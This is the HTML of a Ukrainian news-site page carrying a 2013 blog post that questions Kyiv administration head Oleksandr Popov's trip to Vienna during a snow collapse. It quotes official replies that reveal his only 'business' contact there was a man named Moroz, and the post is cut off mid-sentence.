

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/125066-popov-ezdil-v-avstriyu-na-vstrechu-s-biznesmenom-po-familii-moroz.html
body_size: 28206
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Попов ездил в Австрию на встречу с бизнесменом по фамилии Мороз</title>    <meta name="description" content="Я надіслав запити до Міністерства закордонних справ та Київської міської державної адміністрації з питаннями: хто входив до делегації Попова, з якими саме бізнес-кругами провів переговори Попов та скільки склав кошторис відрядження." />
<meta name="keywords" content="провів, кругами, бізнес, якими, переговори, Попов, відрядження, кошторис, склав, скільки, Попова, делегації, справ, закордонних, Міністерства, запити, Київської, міської, входив, питаннями" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Попов ездил в Австрию на встречу с бизнесменом по фамилии Мороз" />
<meta property="og:description" content="Я надіслав запити до Міністерства закордонних справ та Київської міської державної адміністрації з питаннями: хто входив до делегації Попова, з якими саме бізнес-кругами провів переговори Попов та скільки склав кошторис відрядження." />
<meta property="og:image" content="http://uainfo.org/static/img/2/e/2ec543bf188e1a4a7913ab802fe4b6f6_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/125066-popov-ezdil-v-avstriyu-na-vstrechu-s-biznesmenom-po-familii-moroz.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Попов ездил в Австрию на встречу с бизнесменом по фамилии Мороз</h1></header>
        <div class="meta hit">
            <time>05.04.2013, 21:18</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">448</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="189282" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/2/e/2ec543bf188e1a4a7913ab802fe4b6f6_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p><p class="MsoNormal">&nbsp;</p><p class="MsoNormal">У житті політиків трапляються повні провали. Це сталося з <a href="http://genshtab.info/wiki/%D0%9F%D0%BE%D0%BF%D0%BE%D0%B2,_%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%9F%D0%B0%D0%B2%D0%BB%D0%BE%D0%B2%D0%B8%D1%87">Олександром Поповим</a>, який заявив, що ніч з 22 на 23 березня, тобто в розпал снігового колапсу в Києві, він провів у Відні з дружною. Туди він начебто відбув у відрядження.<br /> <br /> <span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&laquo;</span>Ввечері я о 17 відлетів до Відня. Я провів там переговори з бізнес-кругами і нашим послом, який представляє Україну. Предмет переговорів &ndash; це наші дні Києва у Відні і деякі культурні програми, які ми тут плануємо робити<span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&raquo;</span>, &ndash; заявив Попов на ефірі у <span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&laquo;</span>Шустера<span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&raquo;</span>.<br /> <br /> Ця версія виглядає жахливо, тому що керівник міста залишив його в розпал снігопадів. Якби Майкл Блумберг полетів до Мехіко напередодні торнадо, після повернення він не зміг би вийти на роботу через мільйонний мітинг під мерією Нью-Йорка.<br /> <br /> Я надіслав запити до Міністерства закордонних справ та Київської міської державної адміністрації з питаннями: хто входив до делегації Попова, з якими саме бізнес-кругами провів переговори <a href="http://genshtab.info/wiki/%D0%9F%D0%BE%D0%BF%D0%BE%D0%B2,_%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%9F%D0%B0%D0%B2%D0%BB%D0%BE%D0%B2%D0%B8%D1%87">Попов </a>та скільки склав кошторис відрядження.<br /> <br /> <span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&laquo;</span>МЗС лише володіє інформацією, яка була отримана з посольства України в республіці Австрія, що 22 березня у Відні відбулася зустріч голови КМДА Попова з послом України в Австрії Березним з метою обговорення протокольно-організаційних питань проведення днів Києва у Відні 22-24 квітня 2013 року<span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&raquo;</span>, &ndash; ідеться у листі Міністерства закордонних справ.</p><p class="MsoNormal">&nbsp;</p><p style="text-align: center;"><img title="" src="https://uainfo.org/uploads/posts/2013-04/1365185567_11.jpg" alt="" /></p><p class="MsoNormal">&nbsp;</p><p class="MsoNormal">Київська міська державна адміністрація надала трохи більше інформації.<br /> <br /> Виявляється, розпорядження Попова про його відрядження було ухвалено безпосередньо в день відльоту &ndash; 22 березня. Тобто день, коли всім були відомі прогнози погоди та неминучість колапсу, Попов підписує документ про намір залишити Київ.<br /> <br /> Також стає відомо, що за словосполученням <span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&laquo;</span>бізнес-круги<span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&raquo;</span>, з якими <a href="http://genshtab.info/wiki/%D0%9F%D0%BE%D0%BF%D0%BE%D0%B2,_%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%9F%D0%B0%D0%B2%D0%BB%D0%BE%D0%B2%D0%B8%D1%87">Попов</a> провів переговори у Відні, ховався лише один (!) громадянин з не дуже австрійським прізвищем Мороз.</p><p class="MsoNormal">&nbsp;</p><p style="text-align: center;"><img title="" src="https://uainfo.org/uploads/posts/2013-04/1365185584_22.jpg" alt="" /></p><p class="MsoNormal">&nbsp;</p><p class="MsoNormal">Загалом же, як сказано в поясненні КМДА, <a href="http://genshtab.info/wiki/%D0%9F%D0%BE%D0%BF%D0%BE%D0%B2,_%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%9F%D0%B0%D0%B2%D0%BB%D0%BE%D0%B2%D0%B8%D1%87">Попов</a> літав до Відня <span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&laquo;</span>для проведення перемовин з керівництвом компанії Voest-Alpine Stahl AG<span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&raquo;</span>, оскільки ця компанія є спонсором проведення у Києві концерту Віденського філармонічного оркестру 12 квітня.<br /> <br /> Але оскільки Попову довелося терміново повертатися до Києва, то він скасував цю зустріч з Voest-Alpine Stahl AG та попросив згаданого громадянина О.Мороза <span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&laquo;</span>провести її та обговорити необхідні питання<span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&raquo;</span>.<br /> <br /> Тут я взагалі втратив розуміння. По-перше, хто такий цей <span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&laquo;</span>пан О.Мороз<span style="font-family: 'Times New Roman'; mso-bidi-font-family: 'DejaVu Sans';">&raquo;</span>? Ви чули про таку людину раніше? Чому Попов уповноважує його на переговори? Чи вписується це в рамки антикорупційного законодавства, коли глава державної адміністрації за кордоном делегує свої повноваження бізнесмену?<br /> <br /> По-друге, якщо Попов зміг доручити Морозу провести переговори з австрійською компанією, то навіщо глава КМДА взагалі прилітав до Відня, коли цю роботу міг зробити інший чоловік? В день, коли в Києві стався колапс?<br /> <br /> По-третє, я не уявляю, щоб австрійські бізнесмени проводили в суботу ділові переговори. Так просто не заведено. Але саме це було передбачено програмою.<br /> <br /> 22 березня, в день, коли Попов полетів у Австрію, він програв вибори мера Києва. Це &ndash; медичний факт. Але якщо Партія регіонів не хоче призначати вибори міського голови, бо знає, що їх програє &ndash; то де гарантії, що вони в 2014 році проголосують за постанову про вибори президента? Якщо так само не будуть 